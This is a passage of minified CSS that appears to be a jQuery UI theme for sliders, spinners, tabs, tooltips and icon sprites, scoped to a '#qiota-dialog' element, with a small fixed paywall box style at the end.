.ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}#qiota-dialog .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}#qiota-dialog .ui-widget .ui-widget{font-size:1em}#qiota-dialog .ui-widget input,#qiota-dialog .ui-widget select,#qiota-dialog .ui-widget textarea,#qiota-dialog .ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}#qiota-dialog .ui-widget-content{border:none;background:none}#qiota-dialog .ui-widget-content a{color:#222222}#qiota-dialog .ui-widget-header{border:1px solid #aaaaaa;background:#cccccc;color:#222222;font-weight:bold}#qiota-dialog .ui-widget-header a{color:#222222}#qiota-dialog .ui-state-default,#qiota-dialog .ui-widget-content .ui-state-default,#qiota-dialog .ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6;font-weight:normal;color:#555555}#qiota-dialog .ui-state-default a,#qiota-dialog .ui-state-default a:link,#qiota-dialog .ui-state-default a:visited{color:#555555;text-decoration:none}#qiota-dialog .ui-state-hover,#qiota-dialog .ui-widget-content .ui-state-hover,#qiota-dialog .ui-widget-header .ui-state-hover,#qiota-dialog .ui-state-focus,#qiota-dialog .ui-widget-content .ui-state-focus,#qiota-dialog .ui-widget-header .ui-state-focus{border:1px solid #999999;background:#dadada url("images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}#qiota-dialog .ui-state-hover a,#qiota-dialog .ui-state-hover a:hover,#qiota-dialog .ui-state-hover a:link,#qiota-dialog .ui-state-hover a:visited,#qiota-dialog .ui-state-focus a,#qiota-dialog .ui-state-focus a:hover,#qiota-dialog .ui-state-focus a:link,#qiota-dialog .ui-state-focus a:visited{color:#212121;text-decoration:none}#qiota-dialog .ui-state-active,#qiota-dialog .ui-widget-content .ui-state-active,#qiota-dialog .ui-widget-header .ui-state-active{border:1px solid #aaaaaa;background:#fff url("images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}#qiota-dialog .ui-state-active a,#qiota-dialog .ui-state-active a:link,#qiota-dialog .ui-state-active a:visited{color:#212121;text-decoration:none}#qiota-dialog .ui-state-highlight,#qiota-dialog .ui-widget-content .ui-state-highlight,#qiota-dialog .ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url("images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x;color:#363636}#qiota-dialog .ui-state-highlight a,#qiota-dialog .ui-widget-content .ui-state-highlight a,#qiota-dialog .ui-widget-header .ui-state-highlight a{color:#363636}#qiota-dialog .ui-state-error,#qiota-dialog .ui-widget-content .ui-state-error,#qiota-dialog .ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url("images/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;color:#cd0a0a}#qiota-dialog .ui-state-error a,#qiota-dialog .ui-widget-content .ui-state-error a,#qiota-dialog .ui-widget-header .ui-state-error a{color:#cd0a0a}#qiota-dialog .ui-state-error-text,#qiota-dialog .ui-widget-content .ui-state-error-text,#qiota-dialog .ui-widget-header .ui-state-error-text{color:#cd0a0a}#qiota-dialog .ui-priority-primary,#qiota-dialog .ui-widget-content .ui-priority-primary,#qiota-dialog .ui-widget-header .ui-priority-primary{font-weight:bold}#qiota-dialog .ui-priority-secondary,#qiota-dialog .ui-widget-content .ui-priority-secondary,#qiota-dialog .ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}#qiota-dialog .ui-state-disabled,#qiota-dialog .ui-widget-content .ui-state-disabled,#qiota-dialog .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}#qiota-dialog .ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}#qiota-dialog .ui-icon{width:16px;height:16px}#qiota-dialog .ui-icon,#qiota-dialog .ui-widget-content .ui-icon{background-image:url("images/ui-icons_222222_256x240.png")}#qiota-dialog .ui-widget-header .ui-icon{background-image:url("images/ui-icons_222222_256x240.png")}#qiota-dialog .ui-state-hover .ui-icon,#qiota-dialog .ui-state-focus .ui-icon{background-image:url("images/ui-icons_454545_256x240.png")}#qiota-dialog .ui-state-active .ui-icon{background-image:url("images/ui-icons_454545_256x240.png")}#qiota-dialog .ui-state-highlight .ui-icon{background-image:url("images/ui-icons_2e83ff_256x240.png")}#qiota-dialog .ui-state-error .ui-icon,#qiota-dialog .ui-state-error-text .ui-icon{background-image:url("images/ui-icons_cd0a0a_256x240.png")}#qiota-dialog .ui-icon-blank{background-position:16px 16px}#qiota-dialog .ui-icon-carat-1-n{background-position:0 0}#qiota-dialog .ui-icon-carat-1-ne{background-position:-16px 0}#qiota-dialog .ui-icon-carat-1-e{background-position:-32px 0}#qiota-dialog .ui-icon-carat-1-se{background-position:-48px 0}#qiota-dialog .ui-icon-carat-1-s{background-position:-64px 0}#qiota-dialog .ui-icon-carat-1-sw{background-position:-80px 0}#qiota-dialog .ui-icon-carat-1-w{background-position:-96px 0}#qiota-dialog .ui-icon-carat-1-nw{background-position:-112px 0}#qiota-dialog .ui-icon-carat-2-n-s{background-position:-128px 0}#qiota-dialog .ui-icon-carat-2-e-w{background-position:-144px 0}#qiota-dialog .ui-icon-triangle-1-n{background-position:0 -16px}#qiota-dialog .ui-icon-triangle-1-ne{background-position:-16px -16px}#qiota-dialog .ui-icon-triangle-1-e{background-position:-32px -16px}#qiota-dialog .ui-icon-triangle-1-se{background-position:-48px -16px}#qiota-dialog .ui-icon-triangle-1-s{background-position:-64px -16px}#qiota-dialog .ui-icon-triangle-1-sw{background-position:-80px -16px}#qiota-dialog .ui-icon-triangle-1-w{background-position:-96px -16px}#qiota-dialog .ui-icon-triangle-1-nw{background-position:-112px -16px}#qiota-dialog .ui-icon-triangle-2-n-s{background-position:-128px -16px}#qiota-dialog .ui-icon-triangle-2-e-w{background-position:-144px -16px}#qiota-dialog .ui-icon-arrow-1-n{background-position:0 -32px}#qiota-dialog .ui-icon-arrow-1-ne{background-position:-16px -32px}#qiota-dialog .ui-icon-arrow-1-e{background-position:-32px -32px}#qiota-dialog .ui-icon-arrow-1-se{background-position:-48px -32px}#qiota-dialog .ui-icon-arrow-1-s{background-position:-64px -32px}#qiota-dialog .ui-icon-arrow-1-sw{background-position:-80px -32px}#qiota-dialog .ui-icon-arrow-1-w{background-position:-96px -32px}#qiota-dialog .ui-icon-arrow-1-nw{background-position:-112px -32px}#qiota-dialog .ui-icon-arrow-2-n-s{background-position:-128px -32px}#qiota-dialog .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}#qiota-dialog .ui-icon-arrow-2-e-w{background-position:-160px -32px}#qiota-dialog .ui-icon-arrow-2-se-nw{background-position:-176px -32px}#qiota-dialog .ui-icon-arrowstop-1-n{background-position:-192px -32px}#qiota-dialog .ui-icon-arrowstop-1-e{background-position:-208px -32px}#qiota-dialog .ui-icon-arrowstop-1-s{background-position:-224px -32px}#qiota-dialog .ui-icon-arrowstop-1-w{background-position:-240px -32px}#qiota-dialog .ui-icon-arrowthick-1-n{background-position:0 -48px}#qiota-dialog .ui-icon-arrowthick-1-ne{background-position:-16px -48px}#qiota-dialog .ui-icon-arrowthick-1-e{background-position:-32px -48px}#qiota-dialog .ui-icon-arrowthick-1-se{background-position:-48px -48px}#qiota-dialog .ui-icon-arrowthick-1-s{background-position:-64px -48px}#qiota-dialog .ui-icon-arrowthick-1-sw{background-position:-80px -48px}#qiota-dialog .ui-icon-arrowthick-1-w{background-position:-96px -48px}#qiota-dialog .ui-icon-arrowthick-1-nw{background-position:-112px -48px}#qiota-dialog .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}#qiota-dialog .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}#qiota-dialog .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}#qiota-dialog .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}#qiota-dialog .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}#qiota-dialog .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}#qiota-dialog .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}#qiota-dialog .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}#qiota-dialog .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}#qiota-dialog .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}#qiota-dialog .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}#qiota-dialog .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}#qiota-dialog .ui-icon-arrowreturn-1-w{background-position:-64px -64px}#qiota-dialog .ui-icon-arrowreturn-1-n{background-position:-80px -64px}#qiota-dialog .ui-icon-arrowreturn-1-e{background-position:-96px -64px}#qiota-dialog .ui-icon-arrowreturn-1-s{background-position:-112px -64px}#qiota-dialog .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}#qiota-dialog .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}#qiota-dialog .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}#qiota-dialog .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}#qiota-dialog .ui-icon-arrow-4{background-position:0 -80px}#qiota-dialog .ui-icon-arrow-4-diag{background-position:-16px -80px}#qiota-dialog .ui-icon-extlink{background-position:-32px -80px}#qiota-dialog .ui-icon-newwin{background-position:-48px -80px}#qiota-dialog .ui-icon-refresh{background-position:-64px -80px}#qiota-dialog .ui-icon-shuffle{background-position:-80px -80px}#qiota-dialog .ui-icon-transfer-e-w{background-position:-96px -80px}#qiota-dialog .ui-icon-transferthick-e-w{background-position:-112px -80px}#qiota-dialog .ui-icon-folder-collapsed{background-position:0 -96px}#qiota-dialog .ui-icon-folder-open{background-position:-16px -96px}#qiota-dialog .ui-icon-document{background-position:-32px -96px}#qiota-dialog .ui-icon-document-b{background-position:-48px -96px}#qiota-dialog .ui-icon-note{background-position:-64px -96px}#qiota-dialog .ui-icon-mail-closed{background-position:-80px -96px}#qiota-dialog .ui-icon-mail-open{background-position:-96px -96px}#qiota-dialog .ui-icon-suitcase{background-position:-112px -96px}#qiota-dialog .ui-icon-comment{background-position:-128px -96px}#qiota-dialog .ui-icon-person{background-position:-144px -96px}#qiota-dialog .ui-icon-print{background-position:-160px -96px}#qiota-dialog .ui-icon-trash{background-position:-176px -96px}#qiota-dialog .ui-icon-locked{background-position:-192px -96px}#qiota-dialog .ui-icon-unlocked{background-position:-208px -96px}#qiota-dialog .ui-icon-bookmark{background-position:-224px -96px}#qiota-dialog .ui-icon-tag{background-position:-240px -96px}#qiota-dialog .ui-icon-home{background-position:0 -112px}#qiota-dialog .ui-icon-flag{background-position:-16px -112px}#qiota-dialog .ui-icon-calendar{background-position:-32px -112px}#qiota-dialog .ui-icon-cart{background-position:-48px -112px}#qiota-dialog .ui-icon-pencil{background-position:-64px -112px}#qiota-dialog .ui-icon-clock{background-position:-80px -112px}#qiota-dialog .ui-icon-disk{background-position:-96px -112px}#qiota-dialog .ui-icon-calculator{background-position:-112px -112px}#qiota-dialog .ui-icon-zoomin{background-position:-128px -112px}#qiota-dialog .ui-icon-zoomout{background-position:-144px -112px}#qiota-dialog .ui-icon-search{background-position:-160px -112px}#qiota-dialog .ui-icon-wrench{background-position:-176px -112px}#qiota-dialog .ui-icon-gear{background-position:-192px -112px}#qiota-dialog .ui-icon-heart{background-position:-208px -112px}#qiota-dialog .ui-icon-star{background-position:-224px -112px}#qiota-dialog .ui-icon-link{background-position:-240px -112px}#qiota-dialog .ui-icon-cancel{background-position:0 -128px}#qiota-dialog .ui-icon-plus{background-position:-16px -128px}#qiota-dialog .ui-icon-plusthick{background-position:-32px -128px}#qiota-dialog .ui-icon-minus{background-position:-48px -128px}#qiota-dialog .ui-icon-minusthick{background-position:-64px -128px}#qiota-dialog .ui-icon-close{background-position:-80px -128px}#qiota-dialog .ui-icon-closethick{background-position:-96px -128px}#qiota-dialog .ui-icon-key{background-position:-112px -128px}#qiota-dialog .ui-icon-lightbulb{background-position:-128px -128px}#qiota-dialog .ui-icon-scissors{background-position:-144px -128px}#qiota-dialog .ui-icon-clipboard{background-position:-160px -128px}#qiota-dialog .ui-icon-copy{background-position:-176px -128px}#qiota-dialog .ui-icon-contact{background-position:-192px -128px}#qiota-dialog .ui-icon-image{background-position:-208px -128px}#qiota-dialog .ui-icon-video{background-position:-224px -128px}#qiota-dialog .ui-icon-script{background-position:-240px -128px}#qiota-dialog .ui-icon-alert{background-position:0 -144px}#qiota-dialog .ui-icon-info{background-position:-16px -144px}#qiota-dialog .ui-icon-notice{background-position:-32px -144px}#qiota-dialog .ui-icon-help{background-position:-48px -144px}#qiota-dialog .ui-icon-check{background-position:-64px -144px}#qiota-dialog .ui-icon-bullet{background-position:-80px -144px}#qiota-dialog .ui-icon-radio-on{background-position:-96px -144px}#qiota-dialog .ui-icon-radio-off{background-position:-112px -144px}#qiota-dialog .ui-icon-pin-w{background-position:-128px -144px}#qiota-dialog .ui-icon-pin-s{background-position:-144px -144px}#qiota-dialog .ui-icon-play{background-position:0 -160px}#qiota-dialog .ui-icon-pause{background-position:-16px -160px}#qiota-dialog .ui-icon-seek-next{background-position:-32px -160px}#qiota-dialog .ui-icon-seek-prev{background-position:-48px -160px}#qiota-dialog .ui-icon-seek-end{background-position:-64px -160px}#qiota-dialog .ui-icon-seek-start{background-position:-80px -160px}#qiota-dialog .ui-icon-seek-first{background-position:-80px -160px}#qiota-dialog .ui-icon-stop{background-position:-96px -160px}#qiota-dialog .ui-icon-eject{background-position:-112px -160px}#qiota-dialog .ui-icon-volume-off{background-position:-128px -160px}#qiota-dialog .ui-icon-volume-on{background-position:-144px -160px}#qiota-dialog .ui-icon-power{background-position:0 -176px}#qiota-dialog .ui-icon-signal-diag{background-position:-16px -176px}#qiota-dialog .ui-icon-signal{background-position:-32px -176px}#qiota-dialog .ui-icon-battery-0{background-position:-48px -176px}#qiota-dialog .ui-icon-battery-1{background-position:-64px -176px}#qiota-dialog .ui-icon-battery-2{background-position:-80px -176px}#qiota-dialog .ui-icon-battery-3{background-position:-96px -176px}#qiota-dialog .ui-icon-circle-plus{background-position:0 -192px}#qiota-dialog .ui-icon-circle-minus{background-position:-16px -192px}#qiota-dialog .ui-icon-circle-close{background-position:-32px -192px}#qiota-dialog .ui-icon-circle-triangle-e{background-position:-48px -192px}#qiota-dialog .ui-icon-circle-triangle-s{background-position:-64px -192px}#qiota-dialog .ui-icon-circle-triangle-w{background-position:-80px -192px}#qiota-dialog .ui-icon-circle-triangle-n{background-position:-96px -192px}#qiota-dialog .ui-icon-circle-arrow-e{background-position:-112px -192px}#qiota-dialog .ui-icon-circle-arrow-s{background-position:-128px -192px}#qiota-dialog .ui-icon-circle-arrow-w{background-position:-144px -192px}#qiota-dialog .ui-icon-circle-arrow-n{background-position:-160px -192px}#qiota-dialog .ui-icon-circle-zoomin{background-position:-176px -192px}#qiota-dialog .ui-icon-circle-zoomout{background-position:-192px -192px}#qiota-dialog .ui-icon-circle-check{background-position:-208px -192px}#qiota-dialog .ui-icon-circlesmall-plus{background-position:0 -208px}#qiota-dialog .ui-icon-circlesmall-minus{background-position:-16px -208px}#qiota-dialog .ui-icon-circlesmall-close{background-position:-32px -208px}#qiota-dialog .ui-icon-squaresmall-plus{background-position:-48px -208px}#qiota-dialog .ui-icon-squaresmall-minus{background-position:-64px -208px}#qiota-dialog .ui-icon-squaresmall-close{background-position:-80px -208px}#qiota-dialog .ui-icon-grip-dotted-vertical{background-position:0 -224px}#qiota-dialog .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}#qiota-dialog .ui-icon-grip-solid-vertical{background-position:-32px -224px}#qiota-dialog .ui-icon-grip-solid-horizontal{background-position:-48px -224px}#qiota-dialog .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}#qiota-dialog .ui-icon-grip-diagonal-se{background-position:-80px -224px}#qiota-dialog .ui-corner-all,#qiota-dialog .ui-corner-top,#qiota-dialog .ui-corner-left,#qiota-dialog .ui-corner-tl{border-top-left-radius:4px}#qiota-dialog .ui-corner-all,#qiota-dialog .ui-corner-top,#qiota-dialog .ui-corner-right,#qiota-dialog .ui-corner-tr{border-top-right-radius:4px}#qiota-dialog .ui-corner-all,#qiota-dialog .ui-corner-bottom,#qiota-dialog .ui-corner-left,#qiota-dialog .ui-corner-bl{border-bottom-left-radius:4px}#qiota-dialog .ui-corner-all,#qiota-dialog .ui-corner-bottom,#qiota-dialog .ui-corner-right,#qiota-dialog .ui-corner-br{border-bottom-right-radius:4px}#qiota-dialog .ui-widget-overlay{background:#aaaaaa;opacity:.6;z-index:9999 !important;filter:Alpha(Opacity=30)}#qiota-dialog .ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaaaaa;opacity:.6;filter:Alpha(Opacity=60);border-radius:8px}.qiota_paywall_fixed{position:fixed;bottom:0;right:0;width:200px;background-color:white}#tabs .ui-tabs-active a{color:#2a6496}
